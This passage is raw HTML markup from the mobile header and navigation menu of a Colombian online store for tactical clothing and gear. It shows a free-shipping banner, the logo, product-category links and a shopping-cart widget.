class="elementor-element elementor-element-206f8f5b elementor-position-left elementor-mobile-position-left elementor-widget-mobile__width-inherit elementor-view-default elementor-widget elementor-widget-icon-box" data-id="206f8f5b" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 139.09 114.89"><g id="Capa_2" data-name="Capa 2"><g id="Capa_1-2" data-name="Capa 1"><path d="M0,14.14A20.06,20.06,0,0,1,3.3,6.51,15.75,15.75,0,0,1,16,.05Q47.8-.06,79.58,0a16.25,16.25,0,0,1,16,16.05c0,3.66,0,7.31,0,11.11h10.81a16.22,16.22,0,0,1,7.08,1.6,15.79,15.79,0,0,1,5.87,4.72q7.71,10.17,15.37,20.37a21.16,21.16,0,0,1,4.32,12.9c0,12.13,0,24.26,0,36.39,0,.23,0,.45,0,.89h-1.43c-6.66,0-13.31,0-20,0a1.58,1.58,0,0,0-1.69,1.1c-3,6.26-7.94,9.72-14.89,9.73s-11.91-3.47-14.9-9.71a1.58,1.58,0,0,0-1.68-1.12q-15.62,0-31.24,0a1.59,1.59,0,0,0-1.68,1.12c-3,6.25-8,9.71-14.9,9.71s-11.91-3.48-14.88-9.73a1.62,1.62,0,0,0-1.7-1.11,35.85,35.85,0,0,1-7.42-.46c-6.84-1.66-10.95-6.15-12.42-13A3.85,3.85,0,0,0,0,89.93V63.58H10.87v1.71q0,11.07,0,22.14a5.43,5.43,0,0,0,5.77,5.78c1.18,0,2.36,0,3.53,0,.86.06,1.22-.27,1.59-1,2.95-6.27,7.93-9.75,14.85-9.78s11.94,3.42,14.93,9.67a1.66,1.66,0,0,0,1.78,1.16c10,0,20.1,0,30.15,0,.39,0,.78,0,1.24-.06,0-.35,0-.61,0-.88q0-37.87,0-75.76a5.39,5.39,0,0,0-5.67-5.62H16.62a5.42,5.42,0,0,0-5.75,5.81c0,3.44,0,6.88,0,10.32v4H0Zm95.69,69a2.51,2.51,0,0,0,.57,0,16.35,16.35,0,0,1,19.9,9.38,1.7,1.7,0,0,0,1.32.71c3,.07,6,0,9,0h1.67V69.38H95.69Zm0-24.78h28.72a3.08,3.08,0,0,0-.21-.46q-6.66-8.84-13.34-17.66a5.38,5.38,0,0,0-4.47-2.16H95.65Zm-59,45.72a5.43,5.43,0,1,0-5.43-5.42A5.42,5.42,0,0,0,36.67,104.07Zm64.33,0a5.43,5.43,0,1,0-5.37-5.47A5.41,5.41,0,0,0,101,104.07Z"></path><path d="M0,41.85H44.08L33.16,31,41,23.2l24,24L40.74,71.36,33.38,64,44.26,53.13l-.14-.41H0Z"></path></g></g></svg>				</span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<span  >
Envío gratuito por compras iguales o superiores a $400.000						</span></h3></div></div></div></div></div><header data-dce-background-color="#000000" class="elementor-element elementor-element-6cadc5a5 e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-child" data-id="6cadc5a5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-6baea62d e-con-full e-flex e-con e-child" data-id="6baea62d" data-element_type="container"><div class="elementor-element elementor-element-69f3122b elementor-widget elementor-widget-image" data-id="69f3122b" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://www.americantactical.com.co">
<img width="1568" height="302" src="https://www.americantactical.com.co/wp-content/uploads/2025/10/AT-LOGO-BLANCO-1.webp" class="attachment-full size-full wp-image-24161 wvs-archive-product-image" alt="" srcset="https://www.americantactical.com.co/wp-content/uploads/2025/10/AT-LOGO-BLANCO-1.webp 1568w, https://www.americantactical.com.co/wp-content/uploads/2025/10/AT-LOGO-BLANCO-1-300x58.webp 300w, https://www.americantactical.com.co/wp-content/uploads/2025/10/AT-LOGO-BLANCO-1-1024x197.webp 1024w, https://www.americantactical.com.co/wp-content/uploads/2025/10/AT-LOGO-BLANCO-1-768x148.webp 768w, https://www.americantactical.com.co/wp-content/uploads/2025/10/AT-LOGO-BLANCO-1-1536x296.webp 1536w, https://www.americantactical.com.co/wp-content/uploads/2025/10/AT-LOGO-BLANCO-1-600x116.webp 600w" sizes="(max-width: 1568px) 100vw, 1568px" />								</a></div></div></div><div class="elementor-element elementor-element-60cce731 e-con-full e-flex e-con e-child" data-id="60cce731" data-element_type="container"><div class="elementor-element elementor-element-10638cac elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="10638cac" data-element_type="widget" data-settings="{&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;yes&quot;}" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper">
<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM0MSIsInRvZ2dsZSI6ZmFsc2V9">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>			</a></div></div></div></div><div class="elementor-element elementor-element-5d60a7fe e-con-full e-flex e-con e-child" data-id="5d60a7fe" data-element_type="container"><div class="elementor-element elementor-element-572474a6 elementor-widget-mobile__width-auto e-n-menu-mobile e-n-menu-layout-dropdown e-full_width elementor-widget elementor-widget-n-menu" data-id="572474a6" data-element_type="widget" data-settings="{&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;Hombre&quot;,&quot;_id&quot;:&quot;564ca40&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Mujer&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;_id&quot;:&quot;3809287&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Morrales&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;_id&quot;:&quot;041df25&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Elementos t\u00e1cticos&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;_id&quot;:&quot;eea571f&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Ofertas&quot;,&quot;item_dropdown_content&quot;:&quot;&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/www.americantactical.com.co\/categoria-producto\/ofertas-de-productos-tacticos\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;_id&quot;:&quot;3400027&quot;,&quot;__dynamic__&quot;:{&quot;item_link&quot;:&quot;[elementor-tag id=\&quot;64a9d00\&quot; name=\&quot;internal-url\&quot; settings=\&quot;%7B%22type%22%3A%22taxonomy%22%2C%22taxonomy_id%22%3A%2294%22%7D\&quot;]&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;}],&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;breakpoint_selector&quot;:&quot;mobile&quot;,&quot;item_layout&quot;:&quot;dropdown&quot;,&quot;content_width&quot;:&quot;full_width&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="mega-menu.default"><div class="elementor-widget-container"><nav class="e-n-menu" data-widget-number="146" aria-label="Menu">
<button class="e-n-menu-toggle" id="menu-toggle-146" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-146" aria-label="Menu Toggle">
<span class="e-n-menu-toggle-icon e-open">
<svg class="e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg>			</span>
<span class="e-n-menu-toggle-icon e-close">
<svg class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			</span>
</button><div class="e-n-menu-wrapper" id="menubar-146" aria-labelledby="menu-toggle-146"><ul class="e-n-menu-heading"><li class="e-n-menu-item"><div id="e-n-menu-title-1461" class="e-n-menu-title"><div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
Hombre						</span></div>											<button id="e-n-menu-dropdown-icon-1461" class="e-n-menu-dropdown-icon e-focus" data-tab-index="1" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-1461" >
<span class="e-n-menu-dropdown-icon-opened">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg>								<span class="elementor-screen-only">Close Hombre</span>
</span>
<span class="e-n-menu-dropdown-icon-closed">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>								<span class="elementor-screen-only">Open Hombre</span>
</span>
</button></div><div class="e-n-menu-content"><div data-dce-background-color="#000000" id="e-n-menu-content-1461" data-tab-index="1" aria-labelledby="e-n-menu-dropdown-icon-1461" class="elementor-element elementor-element-2d616c13 e-flex e-con-boxed e-con e-child" data-id="2d616c13" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div data-dce-background-color="#000000" class="elementor-element elementor-element-3e41e2ea e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-child" data-id="3e41e2ea" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-35936be4 e-con-full e-flex e-con e-child" data-id="35936be4" data-element_type="container"><div class="elementor-element elementor-element-1dce82bc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1dce82bc" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/hombre/calzado-tactico-militar-en-colombia/"><span class="elementor-icon-list-text">Calzado</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/hombre/camisastacticas5-11/"><span class="elementor-icon-list-text">Camisas</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/hombre/camisetas5-11estampadoexclusivos/"><span class="elementor-icon-list-text">Camisetas</span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-747e82b1 e-con-full e-flex e-con e-child" data-id="747e82b1" data-element_type="container"><div class="elementor-element elementor-element-734bcc1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="734bcc1" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/hombre/chaquetas5-11/"><span class="elementor-icon-list-text">Chaquetas y Hoodies</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/hombre/pantalones-tacticos-5-11-pantalones-tipo-cargo/"><span class="elementor-icon-list-text">Pantalones</span>
</a></li></ul></div></div></div></div></div></div></div></li><li class="e-n-menu-item"><div id="e-n-menu-title-1462" class="e-n-menu-title"><div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
Mujer						</span></div>											<button id="e-n-menu-dropdown-icon-1462" class="e-n-menu-dropdown-icon e-focus" data-tab-index="2" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-1462" >
<span class="e-n-menu-dropdown-icon-opened">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg>								<span class="elementor-screen-only">Close Mujer</span>
</span>
<span class="e-n-menu-dropdown-icon-closed">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>								<span class="elementor-screen-only">Open Mujer</span>
</span>
</button></div><div class="e-n-menu-content"><div id="e-n-menu-content-1462" data-tab-index="2" aria-labelledby="e-n-menu-dropdown-icon-1462" class="elementor-element elementor-element-67c7d64e e-flex e-con-boxed e-con e-child" data-id="67c7d64e" data-element_type="container"><div class="e-con-inner"><div data-dce-background-color="#000000" class="elementor-element elementor-element-1f64c0c1 e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-child" data-id="1f64c0c1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-5b839e34 e-con-full e-flex e-con e-child" data-id="5b839e34" data-element_type="container"><div class="elementor-element elementor-element-59661784 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="59661784" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/dama/pantalones-tacticos-para-dama/"><span class="elementor-icon-list-text">Pantalones</span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-2ae0a104 e-con-full e-flex e-con e-child" data-id="2ae0a104" data-element_type="container"><div class="elementor-element elementor-element-573f5788 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="573f5788" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/dama/camisas-tacticas-para-dama/"><span class="elementor-icon-list-text">Camisas</span>
</a></li></ul></div></div></div></div></div></div></div></li><li class="e-n-menu-item"><div id="e-n-menu-title-1463" class="e-n-menu-title"><div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
Morrales						</span></div>											<button id="e-n-menu-dropdown-icon-1463" class="e-n-menu-dropdown-icon e-focus" data-tab-index="3" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-1463" >
<span class="e-n-menu-dropdown-icon-opened">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg>								<span class="elementor-screen-only">Close Morrales</span>
</span>
<span class="e-n-menu-dropdown-icon-closed">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>								<span class="elementor-screen-only">Open Morrales</span>
</span>
</button></div><div class="e-n-menu-content"><div id="e-n-menu-content-1463" data-tab-index="3" aria-labelledby="e-n-menu-dropdown-icon-1463" class="elementor-element elementor-element-11cc787f e-flex e-con-boxed e-con e-child" data-id="11cc787f" data-element_type="container"><div class="e-con-inner"><div data-dce-background-color="#000000" class="elementor-element elementor-element-5d958ef9 e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-child" data-id="5d958ef9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-57b0f7ad e-con-full e-flex e-con e-child" data-id="57b0f7ad" data-element_type="container"><div class="elementor-element elementor-element-79cf521e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="79cf521e" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/morrales/morrales-y-manos-libres5-11/"><span class="elementor-icon-list-text">Morrales y manos libres</span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-68ca7d3f e-con-full e-flex e-con e-child" data-id="68ca7d3f" data-element_type="container"><div class="elementor-element elementor-element-a33a3da elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a33a3da" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/morrales/maletas-de-viaje/"><span class="elementor-icon-list-text">Maletas de viaje</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-51bdc1c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="51bdc1c" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/morrales/snugpak-bolsas-impermeables/"><span class="elementor-icon-list-text">Snugpak</span>
</a></li></ul></div></div></div></div></div></div></div></li><li class="e-n-menu-item"><div id="e-n-menu-title-1464" class="e-n-menu-title"><div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
Elementos tácticos						</span></div>											<button id="e-n-menu-dropdown-icon-1464" class="e-n-menu-dropdown-icon e-focus" data-tab-index="4" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-1464" >
<span class="e-n-menu-dropdown-icon-opened">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg>								<span class="elementor-screen-only">Close Elementos tácticos</span>
</span>
<span class="e-n-menu-dropdown-icon-closed">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>								<span class="elementor-screen-only">Open Elementos tácticos</span>
</span>
</button></div><div class="e-n-menu-content"><div id="e-n-menu-content-1464" data-tab-index="4" aria-labelledby="e-n-menu-dropdown-icon-1464" class="elementor-element elementor-element-56e95b83 e-flex e-con-boxed e-con e-child" data-id="56e95b83" data-element_type="container"><div class="e-con-inner"><div data-dce-background-color="#000000" class="elementor-element elementor-element-57fb571a e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-child" data-id="57fb571a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-78a1b41b e-con-full e-flex e-con e-child" data-id="78a1b41b" data-element_type="container"><div class="elementor-element elementor-element-549f06d0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="549f06d0" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/accesorios-tacticos/"><span class="elementor-icon-list-text">Accesorios</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/alturas/"><span class="elementor-icon-list-text">Alturas</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/accesorios-tacticos-niteize/"><span class="elementor-icon-list-text">Nite-Ize</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/gorras-5-11/"><span class="elementor-icon-list-text">Gorras</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/linternas-tacticas/"><span class="elementor-icon-list-text">Linternas</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/parches-5-11/"><span class="elementor-icon-list-text">Parches</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/pouches-5-11-articulos-tacticos-para-morrales/"><span class="elementor-icon-list-text">Pouches</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/gafas-tacticas-revision-military/"><span class="elementor-icon-list-text">Gafas</span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-377ba455 e-con-full e-flex e-con e-child" data-id="377ba455" data-element_type="container"><div class="elementor-element elementor-element-7240da11 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7240da11" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/hidratacion-elementos-tacticos/"><span class="elementor-icon-list-text">Hidratación</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/equipos-de-proteccion/"><span class="elementor-icon-list-text">Protección</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/guantes-tacticos/"><span class="elementor-icon-list-text">Guantes</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/herramientas/"><span class="elementor-icon-list-text">Herramientas</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/mohoc/"><span class="elementor-icon-list-text">MOHOC</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/etiqueta-producto/nuevo/"><span class="elementor-icon-list-text">Chalecos</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/chapuzas-para-arma-indumentaria-tactica/"><span class="elementor-icon-list-text">Chapuzas</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/reatas-y-cinturones-tacticos-5-11-en-colombia/"><span class="elementor-icon-list-text">Reatas</span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-d05523e e-con-full e-flex e-con e-child" data-id="d05523e" data-element_type="container"><div class="elementor-element elementor-element-d6dd1d0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d6dd1d0" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/productos-k9-adiestramiento-canino/"><span class="elementor-icon-list-text">K9</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/agendas-resistentes-al-agua-rite-in-the-rain/"><span class="elementor-icon-list-text">Rite in<br>the rain</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/buceo/"><span class="elementor-icon-list-text">Buceo</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.americantactical.com.co/categoria-producto/elementos-tacticos/pelican/"><span class="elementor-icon-list-text">PELICAN</span>
</a></li></ul></div></div></div></div></div></div></div></li><li class="e-n-menu-item"><div id="e-n-menu-title-1465" class="e-n-menu-title">
<a class="e-n-menu-title-container e-focus e-link" href="https://www.americantactical.com.co/categoria-producto/ofertas-de-productos-tacticos/">												<span class="e-n-menu-title-text">
Ofertas						</span>
</a></div></li></ul></div></nav></div></div></div><div class="elementor-element elementor-element-30f6cfcf e-con-full e-flex e-con e-child" data-id="30f6cfcf" data-element_type="container"><div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-681ca468 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide remove-item-position--middle elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="681ca468" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default"><div class="elementor-widget-container"><div class="elementor-menu-cart__wrapper"><div class="elementor-menu-cart__toggle_wrapper"><div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true"><div class="elementor-menu-cart__main" aria-hidden="true"><div class="elementor-menu-cart__close-button"></div><div class="widget_shopping_cart_content"></div></div></div><div class="elementor-menu-cart__toggle elementor-button-wrapper">
<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;0</bdi></span></span>
<span class="elementor-button-icon">
<span class="elementor-button-icon-qty" data-counter="0">0</span>
<svg class="e-font-icon-svg e-eicon-cart-solid" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M188 167H938C943 167 949 169 953 174 957 178 959 184 958 190L926 450C919 502 875 542 823 542H263L271 583C281 631 324 667 373 667H854C866 667 875 676 875 687S866 708 854 708H373C304 708 244 659 230 591L129 83H21C9 83 0 74 0 62S9 42 21 42H146C156 42 164 49 166 58L188 167ZM771 750C828 750 875 797 875 854S828 958 771 958 667 912 667 854 713 750 771 750ZM354 750C412 750 458 797 458 854S412 958 354 958 250 912 250 854 297 750 354 750Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
</span>
</a></div></div></div></div></div></div></header></header><div class="elementor-element elementor-element-1b5e3c32 e-flex e-con-boxed e-con e-parent" data-id="1b5e3c32" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-46c7c78f elementor-widget elementor-widget-html" data-id="46c7c78f" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container">
